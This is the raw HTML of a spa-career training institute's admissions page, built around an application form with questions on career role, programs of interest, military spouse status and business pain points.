#site-header{background-color:#ffffff}#site-navigation-wrap{--wpex-main-nav-link-color:#4b8689;--wpex-hover-main-nav-link-color:#4b8689;--wpex-active-main-nav-link-color:#4b8689;--wpex-hover-main-nav-link-color:#c3958a;--wpex-active-main-nav-link-color:#c3958a;--wpex-dropmenu-bg:#ffffff;--wpex-dropmenu-caret-bg:#ffffff;--wpex-dropmenu-border-color:#ffffff;--wpex-dropmenu-caret-border-color:#ffffff;--wpex-megamenu-divider-color:#ffffff;--wpex-dropmenu-link-color:#00596e;--wpex-hover-dropmenu-link-color:#c3958a;--wpex-hover-dropmenu-link-bg:#ffffff;--wpex-active-dropmenu-link-color:#c3958a;--wpex-active-hover-dropmenu-link-color:#c3958a}#mobile-menu{--wpex-link-color:#c3958a;--wpex-hover-link-color:#c3958a;--wpex-hover-link-color:#c3958a}#sidr-main,.sidr-class-dropdown-menu ul{background-color:#f9f5f1}#sidr-main{--wpex-border-main:#4b8689;color:#233841;--wpex-text-2:#233841;--wpex-link-color:#233841;--wpex-hover-link-color:#4b8689}@media only screen and (max-width:767px){#site-logo .logo-img{max-width:175px}}@media only screen and (min-width:768px) and (max-width:959px){:root,.boxed-main-layout.wpex-responsive #wrap{--wpex-container-width:959px}:root{--wpex-content-area-width:100%}}</style></head>

<body class="page-template page-template-templates page-template-no-sidebar page-template-templatesno-sidebar-php page page-id-2713 page-parent wp-custom-logo wp-embed-responsive wpex-theme wpex-responsive full-width-main-layout has-composer wpex-live-site site-full-width content-full-width has-topbar sidebar-widget-icons has-overlay-header no-header-margin wpex-mobile-toggle-menu-icon_buttons has-mobile-menu wpex-no-js wpb-js-composer js-comp-ver-6.13.0 vc_responsive">

	
	
	
<a href="#content" class="skip-to-content">skip to Main Content</a><span data-ls_id="#site_top" tabindex="-1"></span>
	<div id="outer-wrap" class="wpex-overflow-clip">

		
		<div id="wrap" class="wpex-clr">

			

	
		<div id="top-bar-wrap" class="top-bar-full-width wpex-top-bar-sticky wpex-z-99 wpex-surface-1 wpex-text-sm wpex-print-hidden">

			<div id="top-bar" class="container wpex-relative wpex-py-15 wpex-md-flex wpex-justify-between wpex-items-center wpex-text-center wpex-md-text-initial wpex-flex-row-reverse"></div>

		</div>

	

<div id="overlay-header-wrap" class="wpex-clr">

	<header id="site-header" class="header-one header-full-width wpex-dropdown-style-minimal-sq wpex-dropdowns-shadow-five fixed-scroll wpex-z-99 has-sticky-dropshadow shrink-sticky-header anim-shrink-header on-shrink-adjust-height overlay-header white-style custom-bg dyn-styles wpex-print-hidden wpex-relative wpex-clr" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

		
		<div id="site-header-inner" class="header-one-inner header-padding container wpex-relative wpex-h-100 wpex-py-30 wpex-clr">
<div id="site-logo" class="site-branding header-one-logo logo-padding wpex-table">
	<div id="site-logo-inner" class="wpex-table-cell wpex-align-middle wpex-clr"><a id="site-logo-link" href="https://addowellnessinstitute.com/" rel="home" class="main-logo"><img src="https://addowellnessinstitute.com/wp-content/uploads/2023/08/AddoWellnessInstitute_Logo_horizontal_white.svg" alt="Addo Wellness Institute" class="logo-img logo-img--base" height="60" data-no-retina data-skip-lazy fetchpriority="high" data-nonsticky-logo><img src="https://addowellnessinstitute.com/wp-content/uploads/2023/08/AddoWellnessInstitute_Logo_horizontal_color.svg" alt="Addo Wellness Institute" class="logo-img logo-img--sticky" width="1" height="1" data-no-retina data-skip-lazy data-sticky-logo></a></div>

</div>
<div id="site-navigation-wrap" class="navbar-style-one navbar-fixed-height navbar-fixed-line-height wpex-dropdown-top-border wpex-stretch-megamenus hide-at-mm-breakpoint wpex-clr wpex-print-hidden">
	<nav id="site-navigation" class="navigation main-navigation main-navigation-one wpex-clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" aria-label="Main menu"><ul id="menu-main" class="main-navigation-ul dropdown-menu sf-menu"><li id="menu-item-2668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2668"><a href="https://addowellnessinstitute.com/about/"><span class="link-inner">About <span class="nav-arrow top-level"><span class="nav-arrow__icon ticon ticon-angle-down" aria-hidden="true"></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-2719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2719"><a href="https://addowellnessinstitute.com/about/our-team/"><span class="link-inner">Our Team</span></a></li>
</ul>
</li>
<li id="menu-item-2669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2669"><a href="https://addowellnessinstitute.com/spa-certifications-programs/"><span class="link-inner">Spa Certifications &#038; Programs <span class="nav-arrow top-level"><span class="nav-arrow__icon ticon ticon-angle-down" aria-hidden="true"></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-2608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2608"><a href="https://addowellnessinstitute.com/spa-certifications-programs/spa-manager-certification/"><span class="link-inner">Spa Manager Certification</span></a></li>
	<li id="menu-item-2607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2607"><a href="https://addowellnessinstitute.com/spa-certifications-programs/spa-social-media-manager-certification/"><span class="link-inner">Spa Social Media Manager Certification</span></a></li>
	<li id="menu-item-2606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2606"><a href="https://addowellnessinstitute.com/spa-certifications-programs/spa-virtual-front-desk-certification/"><span class="link-inner">Spa Virtual Front Desk Certification</span></a></li>
</ul>
</li>
<li id="menu-item-2718" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2713 current_page_item menu-item-2718"><a href="https://addowellnessinstitute.com/admissions/" aria-current="page"><span class="link-inner">Admissions</span></a></li>
<li id="menu-item-2605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2605"><a href="https://addowellnessinstitute.com/job-placement/"><span class="link-inner">Job Placement</span></a></li>
<li id="menu-item-2748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2748"><a href="https://addowellnessinstitute.com/blog/"><span class="link-inner">Blog</span></a></li>
<li id="menu-item-2604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2604"><a href="https://addowellnessinstitute.com/partnerships/"><span class="link-inner">Partnerships</span></a></li>
<li id="menu-item-2777" class="menu-button menu-item menu-item-type-post_type menu-item-object-page menu-item-2777"><a href="https://addowellnessinstitute.com/contact-us/"><span class="link-inner">Contact Us</span></a></li>
</ul></nav>
</div>


<div id="mobile-menu" class="wpex-mobile-menu-toggle show-at-mm-breakpoint wpex-flex wpex-items-center wpex-absolute wpex-top-50 -wpex-translate-y-50 wpex-right-0">
	<div class="wpex-inline-flex wpex-items-center">
						<a href="#" class="mobile-menu-toggle" role="button" aria-label="Toggle mobile menu" aria-expanded="false"><span class="mobile-menu-toggle__icon wpex-flex"><span class="wpex-hamburger-icon wpex-hamburger-icon--inactive wpex-hamburger-icon--animate" aria-hidden="true"><span></span></span></span></a>			</div>
</div></div>

		
	</header>



			
			<main id="main" class="site-main wpex-clr">

				
<header class="page-header centered-page-header wpex-supports-mods has-bg-image bg-fixed wpex-relative wpex-mb-40 wpex-surface-2 wpex-py-30 wpex-border-t wpex-border-b wpex-border-solid wpex-border-surface-3 wpex-text-2 wpex-text-center">

	
	<div class="page-header-inner container">
<div class="page-header-content">

<div class="page-header-title wpex-block wpex-m-0 wpex-text-5xl" itemprop="headline">

	<span>Admissions</span>

</div>

</div></div>

	
</header>


	<div id="content-wrap" class="container wpex-clr">

		
		<div id="primary" class="content-area wpex-clr">

			
			<div id="content" class="site-content wpex-clr">

				
				
					
						
<article id="single-blocks" class="single-page-article wpex-clr">
<div class="single-page-content single-content entry wpex-clr"><section class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid vc_custom_1693259816219"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-heading.vcex_6938be212ebb1{color:#4b8689;font-size:16px;font-family:'Lato',sans-serif;font-weight:600;text-transform:uppercase;line-height:1.3;letter-spacing:2px;}</style><span class="vcex-heading vcex-heading-plain vcex-module wpex-text-2xl wpex-font-normal wpex-text-center vc_custom_1693259782234 vcex_6938be212ebb1"><span class="vcex-heading-inner wpex-inline-block">A Newer, More Exciting Journey Starts Here</span></span><h1 class="vcex-heading vcex-heading-plain vcex-module wpex-text-2xl wpex-font-normal wpex-h1 wpex-text-center"><span class="vcex-heading-inner wpex-inline-block">Apply Today &amp; Take the First Step in Your New Career Trajectory</span></h1><div class="vcex-spacing wpex-w-100 wpex-clear" style="height:20px;"></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><style type="text/css">body #gform_wrapper_3 .gform_footer .gform_button,body #gform_wrapper_3 .gform_page_footer .gform_button,body #gform_wrapper_3 .gform_page_footer .gform_previous_button,body #gform_wrapper_3 .gform_page_footer .gform_next_button,body #gform_wrapper_3 .gfield#field_submit .gform-button{border-style: solid;border-width:3px;border-color:#c3958a;border-style:solid;}body #gform_wrapper_3 .gform_footer .gform_button:hover,body #gform_wrapper_3 .gform_page_footer .gform_button:hover,body #gform_wrapper_3 .gform_page_footer .gform_previous_button:hover,body #gform_wrapper_3 .gform_page_footer .gform_next_button:hover,body #gform_wrapper_3 .gfield#field_submit .gform-button:hover {border-style: solid;border-style: solid;}body #gform_wrapper_3 .gform_footer button.mdc-button:hover {}body #gform_wrapper_3 .gform_footer,body #gform_wrapper_3 .gform_page_footer,body #gform_wrapper_3 #field_submit.gfield {text-align:center;justify-content:center;}body #gform_wrapper_3 .gform_body .gform_fields .gfield input[type=text]:not(.gform-text-input-reset),body #gform_wrapper_3 .gform_body .gform_fields .gfield input[type=email],body #gform_wrapper_3 .gform_body .gform_fields .gfield input[type=tel],body #gform_wrapper_3 .gform_body .gform_fields .gfield input[type=url],body #gform_wrapper_3 .gform_body .gform_fields .gfield input[type=password],body #gform_wrapper_3 .gform_body .gform_fields .gfield input[type=number]{background-color:#fcfaf8;color:#202020;border-width:1px;border-color:#c3958a;border-style:solid;border-radius:8px;-web-border-radius:8px;-moz-border-radius:8px;max-width:100%;}body #gform_wrapper_3 .gform_body .gform_fields .gfield textarea {background:#fcfaf8;border-width:1px;border-color:#c3958a;border-style: solid;color:#202020;border-radius: 8px;-web-border-radius: 8px;-moz-border-radius: 8px;}body #gform_wrapper_3 .gform_body .gform_fields .gfield .gfield_label {color:#233841;}body #gform_wrapper_3 .gform_body .gform_fields .gfield .gfield_label .gfield_required {color: #f2ebe3;}/* Option to style placeholder */body #gform_wrapper_3 ::-webkit-input-placeholder { /* Chrome/Opera/Safari */color:#202020;}body #gform_wrapper_3 ::-moz-placeholder { /* Firefox 19+ */color:#202020;}body #gform_wrapper_3 :-ms-input-placeholder { /* IE 10+ */color:#202020;}body #gform_wrapper_3 :-moz-placeholder { /* Firefox 18- */color:#202020;}/* Styling for Tablets */@media only screen and ( max-width: 800px ) and ( min-width:481px ) {}/* Styling for phones */@media only screen and ( max-width: 480px ) {}/*Option to add custom CSS */</style><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
                <div class='gf_browser_unknown gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_3' >
                        <div class='gform_heading'>
							<p class='gform_required_legend'>&quot;<span class="gfield_required gfield_required_asterisk">*</span>&quot; indicates required fields</p>
                        </div><form method='post' enctype='multipart/form-data'  id='gform_3'  action='/admissions/?mc_cid=a79e347249&#038;mc_eid=b45c89f744' data-formid='3' novalidate> 
 <input type='hidden' class='gforms-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' />
                        <div class='gform-body gform_body'><div id='gform_fields_3' class='gform_fields top_label form_sublabel_below description_below validation_below'><fieldset id="field_3_1" class="gfield gfield--type-name gfield_contains_required field_sublabel_hidden_label gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_1" ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></legend><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name has_last_name no_suffix gf_name_has_2 ginput_container_name gform-grid-row' id='input_3_1'>
                            
                            <span id='input_3_1_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.3' id='input_3_1_3' value=''   aria-required='true'   placeholder='First Name'  />
                                                    <label for='input_3_1_3' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>First</label>
                                                </span>
                            
                            <span id='input_3_1_6_container' class='name_last gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.6' id='input_3_1_6' value=''   aria-required='true'   placeholder='Last Name'  />
                                                    <label for='input_3_1_6' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>Last</label>
                                                </span>
                            
                        </div></fieldset><div id="field_3_2" class="gfield gfield--type-phone gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_2" ><label class='gfield_label gform-field-label' for='input_3_2'>Phone<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_2' id='input_3_2' type='tel' value='' class='large'  placeholder='000-000-0000' aria-required="true" aria-invalid="false"   /></div></div><div id="field_3_3" class="gfield gfield--type-email gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_3" ><label class='gfield_label gform-field-label' for='input_3_3'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_3' id='input_3_3' type='email' value='' class='large'   placeholder='user123@email.com' aria-required="true" aria-invalid="false"  />
                        </div></div><div id="field_3_6" class="gfield gfield--type-text gfield--width-half field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_6" ><label class='gfield_label gform-field-label' for='input_3_6'>Website Link</label><div class='ginput_container ginput_container_text'><input name='input_6' id='input_3_6' type='text' value='' class='large'    placeholder='Your Website Link'  aria-invalid="false"   /></div></div><div id="field_3_7" class="gfield gfield--type-text gfield--width-half field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_7" ><label class='gfield_label gform-field-label' for='input_3_7'>Location</label><div class='ginput_container ginput_container_text'><input name='input_7' id='input_3_7' type='text' value='' class='large'    placeholder='Your Location'  aria-invalid="false"   /></div></div><div id="field_3_8" class="gfield gfield--type-text gfield--width-half field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_8" ><label class='gfield_label gform-field-label' for='input_3_8'>Social Media</label><div class='ginput_container ginput_container_text'><input name='input_8' id='input_3_8' type='text' value='' class='large'    placeholder='Social Media Profile Links (Facebook and/or Instagram)'  aria-invalid="false"   /></div></div><div id="field_3_9" class="gfield gfield--type-text gfield--width-half field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_9" ><label class='gfield_label gform-field-label' for='input_3_9'>Current Role</label><div class='ginput_container ginput_container_text'><input name='input_9' id='input_3_9' type='text' value='' class='large'    placeholder='What&#039;s your current role in the spa industry?'  aria-invalid="false"   /></div></div><div id="field_3_10" class="gfield gfield--type-text gfield--width-full field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_10" ><label class='gfield_label gform-field-label' for='input_3_10'>Training for You or Employees</label><div class='ginput_container ginput_container_text'><input name='input_10' id='input_3_10' type='text' value='' class='large'    placeholder='Are you inquiring about training for yourself or someone else (ie employees)?'  aria-invalid="false"   /></div></div><fieldset id="field_3_11" class="gfield gfield--type-checkbox gfield--type-choice gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_11" ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Program(s) Interested In<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></legend><div class='ginput_container ginput_container_checkbox'><div class='gfield_checkbox ' id='input_3_11'><div class='gchoice gchoice_3_11_1'>
								<input class='gfield-choice-input' name='input_11.1' type='checkbox'  value='Spa Manager'  id='choice_3_11_1'   />
								<label for='choice_3_11_1' id='label_3_11_1' class='gform-field-label gform-field-label--type-inline'>Spa Manager</label>
							</div><div class='gchoice gchoice_3_11_2'>
								<input class='gfield-choice-input' name='input_11.2' type='checkbox'  value='Spa Social Media Manager'  id='choice_3_11_2'   />
								<label for='choice_3_11_2' id='label_3_11_2' class='gform-field-label gform-field-label--type-inline'>Spa Social Media Manager</label>
							</div><div class='gchoice gchoice_3_11_3'>
								<input class='gfield-choice-input' name='input_11.3' type='checkbox'  value='Financial Literacy Course'  id='choice_3_11_3'   />
								<label for='choice_3_11_3' id='label_3_11_3' class='gform-field-label gform-field-label--type-inline'>Financial Literacy Course</label>
							</div><div class='gchoice gchoice_3_11_4'>
								<input class='gfield-choice-input' name='input_11.4' type='checkbox'  value='Virtual Front Desk'  id='choice_3_11_4'   />
								<label for='choice_3_11_4' id='label_3_11_4' class='gform-field-label gform-field-label--type-inline'>Virtual Front Desk</label>
							</div></div></div></fieldset><fieldset id="field_3_12" class="gfield gfield--type-radio gfield--type-choice gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_12" ><legend class='gfield_label gform-field-label' >Are you a military spouse?<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></legend><div class='ginput_container ginput_container_radio'><div class='gfield_radio' id='input_3_12'>
			<div class='gchoice gchoice_3_12_0'>
					<input class='gfield-choice-input' name='input_12' type='radio' value='Yes'  id='choice_3_12_0' onchange='gformToggleRadioOther( this )'    />
					<label for='choice_3_12_0' id='label_3_12_0' class='gform-field-label gform-field-label--type-inline'>Yes</label>
			</div>
			<div class='gchoice gchoice_3_12_1'>
					<input class='gfield-choice-input' name='input_12' type='radio' value='No'  id='choice_3_12_1' onchange='gformToggleRadioOther( this )'    />
					<label for='choice_3_12_1' id='label_3_12_1' class='gform-field-label gform-field-label--type-inline'>No</label>
			</div></div></div></fieldset><div id="field_3_13" class="gfield gfield--type-text gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_13" ><label class='gfield_label gform-field-label' for='input_3_13'>Current Revenue<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_13' id='input_3_13' type='text' value='' class='large'    placeholder='What&#039;s your current revenue per year?' aria-required="true" aria-invalid="false"   /></div></div><div id="field_3_14" class="gfield gfield--type-text gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_14" ><label class='gfield_label gform-field-label' for='input_3_14'>Already a student?<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_14' id='input_3_14' type='text' value='' class='large'    placeholder='Are you already a student of any Addo programs or services?' aria-required="true" aria-invalid="false"   /></div></div><div id="field_3_15" class="gfield gfield--type-textarea gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_15" ><label class='gfield_label gform-field-label' for='input_3_15'>Pain Points<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_textarea'><textarea name='input_15' id='input_3_15' class='textarea medium'    placeholder='What are currently your biggest pain points and struggles in your business that are holding you back the most?' aria-required="true" aria-invalid="false"   rows='10' cols='50'></textarea></div></div><div id="field_3_18" class="gfield gfield--type-select gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_18" ><label class='gfield_label gform-field-label' for='input_3_18'>How did you hear about us?<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_select'><select name='input_18' id='input_3_18' class='large gfield_select'    aria-required="true" aria-invalid="false" ><option value='' selected='selected' class='gf_placeholder'>How did you hear about us?</option><option value='Military Spouse Magazine' >Military Spouse Magazine</option><option value='G.I. Jobs' >G.I. Jobs</option><option value='Growth Factor Framework Student or Alumni' >Growth Factor Framework Student or Alumni</option><option value='Search Engines (other websites, blogs, videos, pictures)' >Search Engines (other websites, blogs, videos, pictures)</option><option value='Internet  ads' >Internet  ads</option><option value='Facebook' >Facebook</option><option value='Instagram' >Instagram</option><option value='LinkedIn' >LinkedIn</option><option value='Spa Marketing Made Easy Podcast' >Spa Marketing Made Easy Podcast</option><option value='Referral' >Referral</option><option value='Employer' >Employer</option><option value='PDO Max' >PDO Max</option><option value='Mangomint' >Mangomint</option><option value='Environ' >Environ</option><option value='Rohrer' >Rohrer</option><option value='Other' >Other</option></select></div></div><div id="field_3_16" class="gfield gfield--type-textarea gfield--width-full field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_16" ><label class='gfield_label gform-field-label' for='input_3_16'>Other</label><div class='ginput_container ginput_container_textarea'><textarea name='input_16' id='input_3_16' class='textarea medium'    placeholder='Please let us know below anything else you wish to share prior to the call and if there is any other way we can support you.'  aria-invalid="false"   rows='10' cols='50'></textarea></div></div><div id="field_3_5" class="gfield gfield--type-captcha gfield--width-full field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_5" ><label class='gfield_label gform-field-label' for='input_3_5'>CAPTCHA</label><div id='input_3_5' class='ginput_container ginput_recaptcha' data-sitekey='6LfS6d8oAAAAAE8ZdDiKV_ETnbLK9O-X-3fZ4kjs'  data-theme='light' data-tabindex='0'  data-badge=''></div></div><div id="field_3_19" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_19" ><label class='gfield_label gform-field-label' for='input_3_19'>Phone</label><div class='ginput_container'><input name='input_19' id='input_3_19' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_3_19'>This field is for validation purposes and should be left unchanged.</div></div></div></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_3' class='gform_button button' onclick='gform.submission.handleButtonClick(this)' value='Submit'  /> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_3' value='postback' />
            <input type='hidden' class='gform_hidden' name='is_submit_3' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='3' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_3' value='[base64]' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_3' id='gform_target_page_number_3' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_3' id='gform_source_page_number_3' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="102"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
                        </div><script>
gform.initializeOnLoaded( function() {gformInitSpinner( 3, 'https://addowellnessinstitute.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_3').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_3');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_3').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_3').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_3').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_3').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_3').val();gformInitSpinner( 3, 'https://addowellnessinstitute.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [3, current_page]);window['gf_submitting_3'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_3').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [3]);window['gf_submitting_3'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_3').text());}else{jQuery('#gform_3').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [3, current_page] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 3, currentPage: current_page } } );            gform.utils.trigger( { event: 'gform/post_render', native: false, data: { formId: 3, currentPage: current_page } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} );
</script>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div></div></div>
</section></div>

</article>
					
				
				
			</div>

			
		</div>

		
	</div>


			
		</main>

		</div>
		

<footer id="footer-builder" class="footer-builder" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
	<div class="footer-builder-content container entry wpex-clr">
		<div class="vc_row wpb_row vc_row-fluid vc_custom_1691607446496 wpex-vc_row-has-fill wpex-vc-reset-negative-margin wpex-vc-full-width-row wpex-vc-full-width-row--centered"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-image.vcex_6938be213d156 .vcex-image-inner{max-width:300px;}</style><figure class="vcex-image vcex-module textcenter vcex_6938be213d156"><div class="vcex-image-inner wpex-relative wpex-inline-block vc_custom_1697753197267"><a href="/"><img width="300" class="vcex-image-img wpex-align-middle lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%201'%3E%3C/svg%3E" data-src="https://addowellnessinstitute.com/wp-content/uploads/2023/08/AddoWellnessInstitute_Logo_horizontal_white.svg" alt="Addo Wellness Institute Logo" height="1"></a></div></figure></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1691607490696 wpex-vc_row-has-fill wpex-vc-reset-negative-margin wpex-vc-full-width-row wpex-vc-full-width-row--centered"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-navbar.vcex_6938be213f826 a.vcex-navbar-link{color:#ffffff;}.vcex-navbar.vcex_6938be213f826 a.vcex-navbar-link:hover,.vcex-navbar.vcex_6938be213f826 a.vcex-navbar-link.active{color:#ffffff;}.vcex-navbar.vcex_6938be213f826{font-size:16px;}</style><nav class="vcex-navbar vcex-module hide-at-mm-breakpoint align-center wpex-text-center vc_custom_1691608798158 vcex_6938be213f826"><div class="vcex-navbar-inner wpex-clr wpex-last-mr-0"><a href="https://addowellnessinstitute.com/" class="vcex-navbar-link vcex-navbar-link--86 wpex-inline-block wpex-mr-40 wpex-mb-5 theme-txt-link wpex-text-base"><span class="vcex-navbar-link-text">Home</span></a><a href="https://addowellnessinstitute.com/about/" class="vcex-navbar-link vcex-navbar-link--322 